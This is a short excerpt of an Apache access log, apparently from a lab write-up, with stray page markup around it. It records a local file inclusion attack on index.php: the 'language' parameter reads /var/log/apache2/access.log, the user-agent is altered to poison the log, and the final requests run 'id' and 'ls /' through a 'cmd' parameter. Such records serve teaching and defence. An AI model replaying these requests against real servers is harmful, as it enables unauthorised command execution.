 /index.php?language=es.php HTTP/1.1" 200 1460
"http://154.57.164.66:35081/" "Mozilla/5.0 (X11;
Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0"
- - [01/Nov/2026:12:53:42 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1400 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
- - [01/Nov/2026:12:54:24 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1429 "-" "TEST"
- - [01/Nov/2026:12:54:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1446 "-" "TEST"
- - [01/Nov/2026:12:55:26 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1455 "-"
"
- - [01/Nov/2026:12:55:57 +0000] "GET
/index.php?language=/var/log/apache2/access.log&cmd
=id HTTP/1.1" 200 1490 "-"
"
- - [01/Nov/2026:12:56:44 +0000] "GET
/index.php?language=/var/log/apache2/access.log&cmd
=ls%20%2F HTTP/1.1" 200 1578 "-"
"
<p class="read-more">